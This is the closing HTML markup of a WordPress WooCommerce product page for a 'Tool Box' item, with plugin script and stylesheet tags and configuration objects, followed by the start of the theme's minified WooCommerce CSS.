	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://www.truegrip.com/" method="get" class="g5core-search-form g5core-search-ajax">
		<input name="s" type="search"
		       placeholder="Type to search..."
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="df169e1e3b">
	</form>
</div>			</div>
</div><link rel='stylesheet' id='elementor-frontend-css' href='https://www.truegrip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1256-css' href='https://www.truegrip.com/wp-content/uploads/elementor/css/post-1256.css?ver=1648716898' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.truegrip.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.truegrip.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7029-css' href='https://www.truegrip.com/wp-content/uploads/elementor/css/post-7029.css?ver=1648713660' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.truegrip.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://www.truegrip.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/responsive-frontend.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.truegrip.com/wp-content/uploads/elementor/css/global.css?ver=1648713662' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CQuattrocento%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.truegrip.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.truegrip.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.truegrip.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d7e35cbe66","remove_from_wishlist_nonce":"9918b9625c","reload_wishlist_and_adding_elem_nonce":"ff2c2991c4","load_mobile_nonce":"ad1162e6ee","delete_item_nonce":"c16fd2b5cd","save_title_nonce":"e24896364c","save_privacy_nonce":"c3fc0fcb62","load_fragments_nonce":"7de76b5b69"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.truegrip.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.18.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.truegrip.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1677564358' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.3' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.truegrip.com\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.1' id='zoom-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.4.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.4.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f40fd109f913524d2951e85bd18d281","fragment_name":"wc_fragments_6f40fd109f913524d2951e85bd18d281","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.truegrip.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.23.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' id='ube-frontend-js-extra'>
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https:\/\/www.truegrip.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.2.9' id='ube-frontend-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14' id='bootstrap-select-js'></script>
<script type='text/javascript' id='bootstrap-select-i18n-js-extra'>
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14' id='bootstrap-select-i18n-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5' id='ladda-spin-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5' id='ladda-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5' id='ladda-jquery-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1' id='parsleyjs-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.3' id='hc-sticky-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0' id='jquery-pretty-tabs-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0' id='justifiedGallery-js'></script>
<script type='text/javascript' id='g5core_frontend-js-extra'>
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https:\/\/www.truegrip.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.3.3' id='g5core_frontend-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.3.3' id='g5core_xmenu-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.1.0' id='g5blog_frontend-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.4.1' id='selectWoo-js'></script>
<script type='text/javascript' id='g5shop_frontend-js-extra'>
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https:\/\/www.truegrip.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.truegrip.com\/","shop_url":"https:\/\/www.truegrip.com\/?page_id=6","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"<div class=\"slick-prev\" aria-label=\"Previous\"><i class=\"fas fa-chevron-left\"><\/i><\/div>","nextArrow":"<div class=\"slick-next\" aria-label=\"Next\"><i class=\"fas fa-chevron-right\"><\/i><\/div>","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":992,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":769,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":576,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":320,"settings":{"slidesToShow":4,"slidesToScroll":4}}]},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"<div class=\"slick-prev\" aria-label=\"Previous\"><i class=\"fas fa-chevron-up\"><\/i><\/div>","nextArrow":"<div class=\"slick-next\" aria-label=\"Next\"><i class=\"fas fa-chevron-down\"><\/i><\/div>","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}}]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.1.7' id='g5shop_frontend-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-shop/assets/js/swatches.min.js?ver=1.1.7' id='g5shop_swatches-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/themes/furnitor/assets/js/app.min.js?ver=1.0.0' id='furnitor-app-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' defer src='https://www.truegrip.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.truegrip.com\/wp-admin\/admin-ajax.php","nonce":"32354cb021","urls":{"assets":"https:\/\/www.truegrip.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.truegrip.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.truegrip.com\/?page_id=7","checkout_page_url":"https:\/\/www.truegrip.com\/?page_id=8"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.truegrip.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"landing-pages":true,"kit-elements-defaults":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.truegrip.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":278,"title":"Tool%20Box%20%E2%80%93%20Perfet%20Fit%20Sheet%20Technology","excerpt":"Minimal, yet bold - LYNEA Plug Lamp adds an architectural addition without the pain of a professional installation. Designed to look seamless, it is hardwired lighting, without the hard wiring.","featuredImage":"https:\/\/www.truegrip.com\/wp-content\/uploads\/2021\/04\/product-47-1024x1024.jpg"}};
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
<script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://www.truegrip.com/wp-content/themes/furnitor/assets/css/woocommerce.min.css?ver=1.0.0
body_size: 68564
content:
@charset "UTF-8";.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{position:relative;display:inline-block;font-size:.875rem;line-height:2.6875rem;padding:0 1.875rem;font-weight:700;border:solid 1px transparent;white-space:nowrap;text-transform:uppercase;color:#fff;background-color:#000;border-color:#000;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover{color:#000;background-color:transparent;border-color:#000}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{font-size:.875rem;line-height:2.6875rem;padding:0 1.875rem}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{font-size:.875rem;line-height:2.6875rem;padding:0 1.875rem;color:#fff;background-color:#000;border-color:#000}.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:active,.woocommerce #respond input#submit:disabled:focus,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:active,.woocommerce #respond input#submit:disabled[disabled]:focus,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:active,.woocommerce a.button:disabled:focus,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:active,.woocommerce a.button:disabled[disabled]:focus,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:active,.woocommerce button.button:disabled:focus,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:active,.woocommerce button.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:active,.woocommerce input.button:disabled:focus,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:active,.woocommerce input.button:disabled[disabled]:focus,.woocommerce input.button:disabled[disabled]:hover{color:#000;background-color:transparent;border-color:#000}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;background-color:#000;border-color:#000}.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce table.wishlist_table .product-add-to-cart a:active,.woocommerce table.wishlist_table .product-add-to-cart a:focus,.woocommerce table.wishlist_table .product-add-to-cart a:hover{color:#000;background-color:transparent;border-color:#000}.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled{color:#fff;background-color:#000;border-color:#000}.woocommerce a.remove{font-size:0!important;width:20px;height:20px;display:inline-block}.woocommerce a.remove:before{font-family:var(--g5-font-icon);font-weight:300;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;content:"";font-size:16px;color:var(--g5-color-muted)}.woocommerce a.remove:hover{background-color:transparent}.g5shop__loop-product-title:hover,.woocommerce a.remove:hover:before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce-loop-category__title:hover{color:var(--g5-color-accent)}.g5shop__loop-product-title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product 